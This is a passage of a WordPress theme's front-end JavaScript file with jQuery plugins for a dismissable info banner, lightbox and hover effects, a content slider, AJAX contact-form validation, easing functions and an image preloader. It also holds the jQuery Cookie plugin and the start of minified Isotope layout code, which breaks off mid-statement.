		});
	};
})(jQuery);



// -------------------------------------------------------------------------------------------
// avia info banner behaviour
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.avia_hide_info_text = function(variables)
	{
		return this.each(function()
		{
			var container 	= $(this),
				elements	= container.find('.infotext_wrap'),
				text		= container.find('.infotext'),
				close 		= $('.close_info_text', container);

				if(text.length) container.css("height","auto");
				if(container.is('.minimized')){ text.css({opacity:0}); elements.css({height:42}); }
				if(container.is('.firstcall'))
				{
				setTimeout(function()
				{
					container.trigger('click');
					$.cookie(container.data('cookiename'), 'firstcall', { expires: 365, path: '/' });
					container.removeClass('firstcall');

				},2000); }

				close.click(function()
				{
					text.animate({opacity:0});
					elements.animate({height:42},200, function()
					{
						//text.css({display:"none"});
						container.animate({width:42},400,'easeOutQuint', function()
						{
							container.addClass('minimized');
							text.css({display:"none"});
						});
					});
					$.cookie(container.data('cookiename'), container.data('hash'), { expires: 365, path: '/' });
					return false;
				});

				container.click(function()
				{
					var animationTime = 400, fx = 'easeInQuint';

					if(container.is('.firstcall')) { animationTime = 1000; fx = 'easeInQuad' }

					if(container.is('.minimized') && !container.is(':animated'))
					{
						container.removeClass('minimized');
						text.css({display:"block"});
						container.animate({width:"100%"},animationTime,fx, function()
						{
							text.animate({opacity:1});
							elements.animate({height:text.outerHeight()},200, function()
							{
								$.cookie(container.data('cookiename'), 'firstcall', { expires: 365, path: '/' });
								elements.css({height:"auto"});
							});

						});
						return false;
					}
				});


		});
	};
})(jQuery);


// -------------------------------------------------------------------------------------------
// Ligthbox activation
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.avia_activate_lightbox = function(variables)
	{
		var defaults =
		{
			autolinkElements: 'a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href$=".mov"] , a[href$=".swf"] , a[href*="vimeo.com"] , a[href*="youtube.com"] , a[href*="screenr.com"]'
		};

		var options 	= $.extend(defaults, variables),
			win		    = $(window),
			ww			= parseInt(win.width(),10) * 0.8, 	//controls the default lightbox width: 80% of the window size
			wh 			= (ww/16)*9;						//controls the default lightbox height (16:9 ration for videos. images are resized by the lightbox anyway)


		return this.each(function()
		{
			var elements = $(options.autolinkElements, this).not('.noLightbox, .noLightbox a'),
				lastParent = "",
				counter = 0;

			elements.each(function()
			{
				var el = $(this),
					parentPost = el.parents('.post-entry:eq(0)'),
					group = 'auto_group';

				if(parentPost.get(0) != lastParent)
				{
					lastParent = parentPost.get(0);
					counter ++;
				}

				if((el.attr('rel') == undefined || el.attr('rel') == '') && !el.hasClass('noLightbox'))
				{
					el.attr('rel','lightbox['+group+counter+']');
				}
			});

			if($.fn.prettyPhoto)
			elements.prettyPhoto({ social_tools:'',slideshow: 5000, deeplinking: false, overlay_gallery:false, default_width: ww, default_height: wh });
		});
	};
})(jQuery);




// -------------------------------------------------------------------------------------------
// Hover effect activation
// -------------------------------------------------------------------------------------------


(function($)
{
	$.fn.avia_activate_hover_effect = function(variables)
	{
		var defaults =
		{
			autolinkElements: 'a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href$=".mov"] , a[href$=".swf"] , a[href*="vimeo.com"] , a[href*="youtube.com"], a.external-link, .avia_mega a, .dynamic_template_columns a'
		};

		var options = $.extend(defaults, variables);

		return this.each(function()
		{
			$(options.autolinkElements, this).not(".noLightbox a").contents('img').each(function()
			{
				var img = $(this),
					a = img.parent(),
					preload = img.parents('.preloading'),
					$newclass = 'lightbox_video',
					applied= false;


				if(a.attr('href').match(/(jpg|gif|jpeg|png|tif)/))
				{
					$newclass = 'lightbox_image';
				}

				if(a.is('.external-link') || ! a.attr('href').match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/))
				{
					$newclass = 'external_image';
				}

				if(a.is('a'))
				{
					if(img.css('float') == 'left' || img.css('float') == 'right') {a.css({float:img.css('float')})}
					if(!a.css('position') || a.css('position') == 'static') { a.css({position:'relative', display:'inline-block'}); }
					if(img.is('.aligncenter')) a.css({display:'block'});
					if(img.is('.avia_mega img')) a.css({position:'relative', display:'inline-block'});
					if(img.css('left')) { a.css({left: img.css('left')}); img.css('left', 0); }
				}

				var bg = $("<span class='image_overlay_effect'><span class='image_overlay_effect_inside'></span></span>").appendTo(a);
					bg.css({display:'block', zIndex:5, opacity:0});

				bg.hover(function()
				{
					if(applied == false && img.css('opacity') > 0.5)
					{
						bg.addClass($newclass);
						applied = true;
					}

					bg.stop().animate({opacity:0.6},400);
				},
				function()
				{
					bg.stop().animate({opacity:0},400);
				});



			});
		});
	};
})(jQuery);














// -------------------------------------------------------------------------------------------
// content slider
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.avia_sc_slider = function(variables, callback)
	{

		return this.each(function()
		{
			var defaults =
			{
				slidePadding: 40,
				appendControlls: {'h1':'pos_h1', 'h2':'pos_h2', 'h3':'pos_h3', 'h4':'pos_h4', 'h5':'pos_h5', 'h6':'pos_h6'},
				controllContainerClass: 'contentSlideControlls',
				transitionDuration: 800,								//how fast should images crossfade
				autorotation: true,										//autorotation true or false? (this setting gets overwritten by the class autoslide_true and autoslide_false if applied to the container. easier for shortcode management)
				autorotationInterval: 3000,								//interval between transition if autorotation is active ()also gets overwritten by autoslidedelay__(number)
				transitionEasing: 'easeOutQuint',
				slide: '.single_slide',
				group: false,
				arrowControll:false
			};

			var options = $.extend(defaults, variables);

			var container 	= $(this).css({overflow:'hidden'}),
				optionWrap 	= container.parent(':eq(0)'),
				slides 		= $(options.slide, container),
				isMobile 	= 'ontouchstart' in document.documentElement;

			if(!slides.length) { return false; }

			if(optionWrap.data('interval')){ options.autorotationInterval = optionWrap.data('interval') * 1000;}
			if(optionWrap.data('interval') === 0) options.autorotation = false;

			if(options.group)
			{
				var container_new = $('<div>').addClass(container.attr('class')).css({overflow:'hidden', width:'100%', position:'relative'}).insertAfter(container),
					start = 0,
					end  = slides.index(slides.filter('.last:eq(0)'));

				if(end === -1) end = slides.length;

				var columns = end + 1,
					elements = slides.length,
					subgroup = {};

				slides.appendTo(container_new);

				for (i = 0; i <= elements; i += columns)
				{

					subgroup = slides.slice(i, i + columns);
					if(subgroup.length)
					{
						subgroup.wrapAll('<div class="single_slide"></div>');
					}
				}

				slides.each(function()
				{
					var current = $(this);
					current.find('>*').wrapAll('<div class="'+current.attr('class')+'"></div>');
					current.find('>div:eq(0)').insertAfter(current);
				});

				//reset values
				slides.remove();
				container.remove();
				container = container_new;
				options.slide = '.single_slide';
				slides = $(options.slide, container);
			}


			var slideCount = slides.length,
				firstSlide = slides.filter(':eq(0)'),
				followslides = $(options.slide+':not(:first)', container),
				innerContainer = "",
				innerContainerWidth = (container.width() * slideCount) + (options.slidePadding * slideCount),
				i = 0,
				interval = "",
				controlls = $(),
				arrowControlls = $(),
				nextArrow,
				prevArrow;

			container.animating  = false;
			container.methods =
			{
				resize: function()
				{
					if(!innerContainer) return;

					innerContainerWidth = (container.width() * slideCount) + (options.slidePadding * slideCount);
					innerContainer.width(innerContainerWidth);
					slides.width(container.width());
					container.methods.change();
				},

				preload: function()
				{
					followslides.css({display:"none"});

					if(!slideCount)
					{
						container.methods.init();
					}
					else
					{
						container.aviaImagePreloader(container.methods.init);
					}
				},

				init: function()
				{
					if(slideCount > 1)
					{
						$(window).resize(container.methods.resize);

						//set container height to match the first slide
						container.height(firstSlide.height());

						//wrap additional container arround slides and align slides within that container
						slides.wrapAll('<div class="inner_slide_container" />').css({float:'left',
																					 width:container.width(),
																					 display:'block',
																					 paddingRight:options.slidePadding
																					 });

						innerContainer = $('.inner_slide_container', container).width(innerContainerWidth);

						//attach controll elements
						container.methods.appenControlls();

						//start autoslide
						container.methods.autoRotation();

						//start autoslide
						container.methods.activate_touch_control();
					}
				},

				change: function()
				{
					container.animating = true;
					//move inner container
					var moveTo = ((-i * container.width()) - (i * options.slidePadding));
					innerContainer.stop().animate({left: moveTo}, options.transitionDuration, options.transitionEasing, function()
					{
						container.animating = false;
					});

					//change height of outer container
					var nextSlideHeight = slides.filter(':eq('+i+')').height();
					container.stop().animate({height: nextSlideHeight}, options.transitionDuration, options.transitionEasing);

					//change active state of controlls
					var controllLinks = $('a', controlls);
					controllLinks.removeClass('activeItem');
					controllLinks.filter(':eq('+i+')').addClass('activeItem');
				},

				activate_touch_control:function()
				{
					var slider = container;

					if(isMobile)
					{
						slider.touchPos = {};

						slider.bind('touchstart', function(event)
						{
							slider.touchPos.X = event.originalEvent.touches[0].clientX;
							slider.touchPos.Y = event.originalEvent.touches[0].clientY;

						});

						slider.bind('touchend', function(event)
						{
							slider.touchPos = {};
			                event.preventDefault();
						});

						slider.bind('touchmove', function(event)
						{
							if(!slider.touchPos.X)
							{
								slider.touchPos.X = event.originalEvent.touches[0].clientX;
								slider.touchPos.Y = event.originalEvent.touches[0].clientY;
							}
							else
							{
								var differenceX = event.originalEvent.touches[0].clientX - slider.touchPos.X;
								var differenceY = event.originalEvent.touches[0].clientY - slider.touchPos.Y;

								//check if user is scrolling the window or moving the slider
								if(Math.abs(differenceX) > Math.abs(differenceY))
								{
									event.preventDefault();

									if(!slider.animating)
									{
										if(slider.touchPos != event.originalEvent.touches[0].clientX)
										{
											if(Math.abs(differenceX) > 50)
											{
												i = differenceX > 0 ? i - 1 : i + 1;

												if(i+1 > slideCount) { i = 0; } else
												if(i < 0) {i = slideCount-1; }

												clearInterval(interval);
												container.methods.change();
												slider.touchPos = {};
												return false;
						                	}
						                }

					                }
				                }
			                }
		            	});
					}

				},

				setSlideNumber: function(event)
				{
					var stop = false;

					if(event)
					{
						clearInterval(interval);

						if(event.data.show == 'next') i++;
						if(event.data.show == 'prev') i--;
						if(typeof(event.data.show) == 'number')
						{
							//check if next slide is the same as current slide
							if(i != event.data.show)
							{
								i = event.data.show;
							}
							else
							{
								stop = true;
							}
						}
					}
					else
					{
						i++;
					}

					if(i+1 > slideCount) { i = 0; } else
					if(i < 0) {i = slideCount-1; }

					if(!stop) // prevents transition if the next slide and the current slide are the same
					{
					    container.methods.change();
					}



					return false;
				},

				appenControlls: function()
				{
					//if controlls should be added by javascript and we got more than 1 slide
					if(options.appendControlls && slideCount > 1)
					{
						//check where to position the controll element, depending on the first element within the slide
						var positioningClass = '';

						for (var key in options.appendControlls)
						{
							if(!positioningClass)
							{
								if($(':first', firstSlide).is(key))
								{
									positioningClass = options.appendControlls[key];
								}

							}
						}


						//append the controlls
						var firstClass = 'class="activeItem"';

						controlls = $('<div></div>').addClass(options.controllContainerClass)
													.addClass(positioningClass)
													.css({visibility:'hidden', opacity:0});

							if(positioningClass)
							{
								controlls.appendTo(container);
							}
							else
							{
								controlls.insertAfter(container);
							}

						slides.each(function(i)
						{
							var link = $('<a '+firstClass+' href="#">'+(i+1)+'</a>').appendTo(controlls); firstClass = "";
								link.bind('click', {show: i}, container.methods.setSlideNumber);
						});

						controlls.css({visibility:'visible', opacity:0}).animate({opacity:0.7},400);
					}

					//add arrow Controlls
					if(options.arrowControll && slideCount > 1)
					{
						arrowControlls = $('<div class="arrow_container"></div>');
						nextArrow = $('<a class="arrow_controll arrow_controll_next" href="#next">+</a>').appendTo(arrowControlls).bind('click', {show: 'next'}, container.methods.setSlideNumber).css({visibility:'visible', opacity:0});
						prevArrow = $('<a class="arrow_controll arrow_controll_prev" href="#prev">-</a>').appendTo(arrowControlls).bind('click', {show: 'prev'}, container.methods.setSlideNumber).css({visibility:'visible', opacity:0});
					}

					if(positioningClass)
					{
						arrowControlls.appendTo(container);
					}
					else
					{
						arrowControlls.insertAfter(container);
					}

					if(!isMobile)
					{
						arrowControlls.parent().hover(function()
						{
							prevArrow.stop().animate({opacity:0.7},400);
							nextArrow.stop().animate({opacity:0.7},400);
						},
						function()
						{
							prevArrow.stop().animate({opacity:0},400)
							nextArrow.stop().animate({opacity:0},400)
						});
					}


				},

				autoRotation: function()
				{

					if(container.is('.autoslide_true'))
					{
						options.autorotation = true;

					var myRegexp = /autoslidedelay__(\d+)/g;
					var match = myRegexp.exec(container[0].className);

					if(parseInt(match[1]) > 0)
					{
						options.autorotationInterval = parseInt(match[1]) * 1000;
					}



					}
					else if(container.is('.autoslide_false'))
					{
						options.autorotation = false;
					}


					if(options.autorotation)
					{
						interval = setInterval(function()
						{
							container.methods.setSlideNumber();
						},
						options.autorotationInterval);
					}
				}
			};


			container.methods.preload();

		});
	};
})(jQuery);








// -------------------------------------------------------------------------------------------
// contact form ajax improvements
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.kriesi_ajax_form = function(variables)
	{
		var defaults =
		{
			sendPath: 'send.php',
			responseContainer: '#ajaxresponse'
		};

		var options = $.extend(defaults, variables);

		return this.each(function()
		{
			var form = $(this),
				form_sent = false,
				send =
				{
					formElements: form.find('textarea, select, input[type=text], input[type=checkbox], input[type=hidden]'),
					validationError:false,
					button : form.find('input:submit'),
					dataObj : {}
				};

			responseContainer = $(options.responseContainer+":eq(0)");

			send.button.bind('click', checkElements);

			function send_ajax_form()
			{
				if(form_sent){ return false; }

				form_sent = true;
				send.button.fadeOut(300);

				responseContainer.load(form.attr('action')+' '+options.responseContainer, send.dataObj, function()
				{
					responseContainer.find('.hidden').css({display:"block"});
					form.slideUp(400, function(){responseContainer.slideDown(400); send.formElements.val('');});
				});


			}

			function checkElements()
			{
				// reset validation var and send data
				send.validationError = false;
				send.datastring = 'ajax=true';

				send.formElements.each(function(i)
				{
					var currentElement = $(this),
						surroundingElement = currentElement.parent(),
						value = currentElement.val(),
						name = currentElement.attr('name'),
					 	classes = currentElement.attr('class'),
					 	nomatch = true;

					 	if(currentElement.is(':checkbox'))
					 	{
					 		if(currentElement.is(':checked')) { value = true} else {value = ''}
					 	}

					 	send.dataObj[name] = encodeURIComponent(value);

					 	if(classes && classes.match(/is_empty/))
						{
							if(value == '')
							{
								surroundingElement.attr("class","").addClass("error");
								send.validationError = true;
							}
							else
							{
								surroundingElement.attr("class","").addClass("valid");
							}
							nomatch = false;
						}

						if(classes && classes.match(/is_email/))
						{
							if(!value.match(/^\w[\w|\.|\-]+@\w[\w|\.|\-]+\.[a-zA-Z]{2,4}$/))
							{
								surroundingElement.attr("class","").addClass("error");
								send.validationError = true;
							}
							else
							{
								surroundingElement.attr("class","").addClass("valid");
							}
							nomatch = false;
						}

						if(nomatch && value != '')
						{
							surroundingElement.attr("class","").addClass("valid");
						}
				});

				if(send.validationError == false)
				{
					send_ajax_form();
				}
				return false;
			}
		});
	};
})(jQuery);






jQuery.easing['jswing'] = jQuery.easing['swing'];

jQuery.extend( jQuery.easing,
{
	def: 'easeOutQuad',
	swing: function (x, t, b, c, d) {
		//alert(jQuery.easing.default);
		return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
	},
	easeInQuad: function (x, t, b, c, d) {
		return c*(t/=d)*t + b;
	},
	easeOutQuad: function (x, t, b, c, d) {
		return -c *(t/=d)*(t-2) + b;
	},
	easeInOutQuad: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t + b;
		return -c/2 * ((--t)*(t-2) - 1) + b;
	},
	easeInCubic: function (x, t, b, c, d) {
		return c*(t/=d)*t*t + b;
	},
	easeOutCubic: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t + 1) + b;
	},
	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});


function avia_log(text)
{
		var logfield = jQuery('.avia_logfield');
		if(!logfield.length) logfield = jQuery('<pre class="avia_logfield"></pre>').appendTo('body').css({	zIndex:100000,
																											padding:"20px",
																											backgroundColor:"#ffffff",
																											position:"fixed",
																											top:0, right:0,
																											width:"300px",
																											borderColor:"#cccccc",
																											borderWidth:"1px",
																											borderStyle:'solid',
																											height:"600px",
																											overflow:'scroll',
																											display:'block',
																											zoom:1
																											});
		var val = logfield.html();
		var text = avia_get_object(text);
		logfield.html(val + "\n<br/>" + text);


	function avia_get_object(obj)
	{
		var sendreturn = obj;

		if(typeof obj == 'object' || typeof obj == 'array')
		{
			for (i in obj)
			{
				sendreturn += "'"+i+"': "+obj[i] + "<br/>";
			}
		}

		return sendreturn;
	}
}

// -------------------------------------------------------------------------------------------
// image preloader
// -------------------------------------------------------------------------------------------


(function($)
{
	$.fn.aviaImagePreloader = function(variables, callback)
	{
		var defaults =
		{
			fadeInSpeed: 800,
			delay:0,
			maxLoops: 10,
			thisData: {},
			data: ''
		};

		var options = $.extend(defaults, variables);

		return this.each(function()
		{
			var container 	= $(this),
				images		= $('img', this).css({opacity:0, visibility:'visible', display:'block'}),
				parent = images.parent().addClass('preloading'),
				imageCount = images.length,
				interval = '',
				allImages = images ;


			var methods =
			{
				checkImage: function()
				{
					images.each(function(i)
					{
						if(this.complete == true) images = images.not(this);
					});

					if(images.length && options.maxLoops >= 0)
					{
						options.maxLoops--;
						setTimeout(methods.checkImage, 500);
					}
					else
					{
						methods.showImages();
					}
				},

				showImages: function()
				{
					allImages.each(function(i)
					{
						var currentImage = $(this);
						setTimeout(function()
						{
							methods.showSingleImage(currentImage, i);
						},options.delay * i);


					});
				},

				showSingleImage: function(currentImage, i)
				{
					currentImage.animate({opacity:1}, options.fadeInSpeed, function()
					{
						currentImage.parents().removeClass('preloading');
						if(allImages.length == i+1)
						{
							methods.callback(i);
						}
					});
				},

				callback: function()
				{
					if (variables instanceof Function) { callback = variables; }
					if (callback  instanceof Function) { callback.call(options.thisData, options.data);  }
				}
			};

			if(!images.length) { methods.callback(); return }
			methods.checkImage();

		});
	};
})(jQuery);







function avia_iframe_fix()
{
	var iframe 	= jQuery('.slideshow iframe'),
		youtubeEmbed = jQuery('.slideshow object, .slideshow embed').attr('wmode','opaque');

		iframe.each(function()
		{
			var current = jQuery(this),
				src 	= current.attr('src');

			if(src)
			{
				if(src.indexOf('?') !== -1)
				{
					src += "&wmode=opaque";
				}
				else
				{
					src += "?wmode=opaque";
				}

				current.attr('src', src);
			}
		});
}



/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : cookie_encode(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};

function cookie_encode(string){
	//full uri decode not only to encode ",; =" but to save uicode charaters
	var decoded = encodeURIComponent(string);
	//encod back common and allowed charaters {}:"#[] to save space and make the cookies more human readable
	var ns = decoded.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g,function(charater){return decodeURIComponent(charater);});
	return ns;
}




/**
 * Isotope v1.5.25
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time purchase of a commercial license
 * http://isotope.metafizzy.co/docs/license.html
 *
 * Non-commercial use is licensed under the MIT License
 *
 * Copyright 2013 Metafizzy
 */
(function(a,b,c){"use strict";var d=a.document,e=a.Modernizr,f=function(a){return a.charAt(0).toUpperCase()+a.slice(1)},g="Moz Webkit O Ms".split(" "),h=function(a){var b=d.documentElement.style,c;if(typeof b[a]=="string")return a;a=f(a);for(var e=0,h=g.length;e<h;e++){c=g[e]+a;if(typeof b[c]=="string")return c}},i=h("transform"),j=h("transitionProperty"),k={csstransforms:function(){return!!i},csstransforms3d:function(){var a=!!h("perspective");if(a){var c=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),d="@media ("+c.join("transform-3d),(")+"modernizr)",e=b("<style>"+d+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),f=b('<div id="modernizr" />').appendTo("html");a=f.height()===3,f.remove(),e.remove()}return a},csstransitions:function(){return!!j}},l;if(e)for(l in k)e.hasOwnProperty(l)||e.addTest(l,k[l]);else{e=a.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m=" ",n;for(l in k)n=k[l](),e[l]=n,m+=" "+(n?"":"no-")+l;b("html").addClass(m)}if(e.csstransforms){var o=e.csstransforms3d?{translate:function(a){return"translate3d("+a[0]+"px, "+a[1]+"px, 0) "},scale:function(a){return"scale3d("+a+", "+a+", 1) "}}:{translate:function(a){return"translate("+a[0]+"px, "+a[1]+"px) "},scale:function(a){return"scale("+a+") "}},p=function(a,c,d){var e=b.data(a,"isoTransform")||{},f={},g,h={},j;f[c]=d,b.extend(e,f);for(g in e)j=e[g],h[g]=o[g](j);var k=h.translate||"",l=h.scale||"",m=k+l;b.data(a,"isoTransform",e),a.style[i]=m};b.cssNumber.scale=!0,b.cssHooks.scale={set:function(a,b){p(a,"scale",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.scale?d.scale:1}},b.fx.step.scale=function(a){b.cssHooks.scale.set(a.elem,a.now+a.unit)},b.cssNumber.translate=!0,b.cssHooks.translate={set:function(a,b){p(a,"translate",b)},get:function(a,c){var d=b.data(a,"isoTransform");return d&&d.translate?d.translate:[0,0]}}}var q,r;e.csstransitions&&(q={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[j],r=h("transitionDuration"));var s=b.event,t=b.event.handle?"handle":"dispatch",u;s.special.smartresize={setup:function(){b(this).bind("resize",s.special.smartresize.handler)},teardown:function(){b(this).unbind("resize",s.special.smartresize.handler)},handler:function(a,b){var c=this,d=arguments;a.type="smartresize",u&&clearTimeout(u),u=setTimeout(function(){s[t].apply(c,d)},b==="execAsap"?0:100)}},b.fn.smartresize=function(a){return a?this.bind("smartresize",a):this.trigger("smartresize",["execAsap"])},b.Isotope=function(a,c,d){this.element=b(c),this._create(a),this._init(d)};var v=["width","height"],w=b(a);b.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},b.Isotope.prototype={_create:function(a){this.options=b.extend({},b.Isotope.settings,a),this.styleQueue=[],this.elemCount=0;var c=this.element[0].style;this.originalStyle={};var d=v.slice(0);for(var e in this.options.containerStyle)d.push(e);for(var f=0,g=d.length;f<g;f++)e=d[f],this.originalStyle[e]=c[e]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var h={"original-order":function(a,b){return b.elemCount++,b.elemCount},random:function(){return Math.random()}};this.options.getSortData=b.extend(this.options.getSortData,h),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var i=this;setTimeout(function(){i.element.addClass(i.options.containerClass)},0),this.options.resizable&&w.bind("smartresize.isotope",function(){i.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(a){var b=this.options.itemSelector,c=b?a.filter(b).add(a.find(b)):a,d={position:"absolute"};return c=c.filter(function(a,b){return b.nodeType===1}),this.usingTransforms&&(d.left=0,d.top=0),c.css(d).addClass(this.options.itemClass),this.updateSortData(c,!0),c},_init:function(a){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(a)},option:function(a){if(b.isPlainObject(a)){this.options=b.extend(!0,this.options,a);var c;for(var d in a)c="_update"+f(d),this[c]&&this[c]()}},_updateAnimationEngine:function(){var a=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,""),b;switch(a){case"css":case"none":b=!1;break;case"jquery":b=!0;break;default:b=!e.csstransitions}this.isUsingJQueryAnimation=b,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var a=this.usingTransforms=this.options.transformsEnabled&&e.csstransforms&&e.csstransitions&&!this.isUsingJQueryAnimation;a||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=a?this._translate:this._positionAbs},_filter:function(a){var b=this.options.filter===""?"*":this.options.filter;if(!b)return a;var 